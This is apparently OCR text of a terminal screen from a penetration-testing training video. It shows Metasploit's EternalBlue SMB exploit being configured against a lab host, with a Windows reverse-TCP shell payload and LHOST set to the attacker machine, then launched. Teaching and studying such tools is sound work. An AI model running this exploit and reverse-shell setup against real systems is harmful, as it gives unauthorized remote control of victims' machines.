 Parrot Terminal
File Edit View Search Terminal Help
---- --------------- -------- -----------
RHOSTS 10.10.28.124 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target mac
hines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machine
s.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.72.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.6.111.162
LHOST => 10.6.111.162
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.6.111.162:4444
[*] 10.10.28.124:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
Menu Parrot Terminal Parrot Terminal
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com